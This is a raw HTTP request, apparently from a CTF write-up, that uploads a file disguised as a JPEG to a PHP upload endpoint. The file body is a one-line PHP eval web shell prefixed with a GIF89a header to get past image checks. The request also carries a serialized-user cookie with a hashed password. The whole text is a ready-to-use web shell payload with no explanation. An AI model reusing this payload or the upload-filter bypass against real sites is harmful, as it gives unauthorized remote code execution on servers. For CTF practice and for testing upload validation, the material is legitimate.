 POST /index.php/upload HTTP/1.1
Host: 117.78.60.139:31203
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://117.78.60.139:31203/index.php/home
Content-Type: multipart/form-data; boundary=---------------------------21246829518368127511234480432
Content-Length: 382
Connection: close
Cookie:
user=YTo1OntzOjI6IklEIjtpOjI7czo4OiJ1c2VybmFtZSI7czozOiIxMjMiO3M6NToiZW1haWwiO3M6NzoiYUBxLmNvbSI7czo
4OiJwYXNzd29yZCI7czozMjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiO3M6MzoiaW1nIjtOO30%3D
Upgrade-Insecure-Requests: 1
-----------------------------21246829518368127511234480432
Content-Disposition: form-data; name="upload_file"; filename="wangye.jpg"
Content-Type: image/jpeg
GIF89a<?php eval($_POST['s']);?>
-----------------------------21246829518368127511234480432
Content-Disposition: form-data; name="上传"
提交查询
-----------------------------21246829518368127511234480432--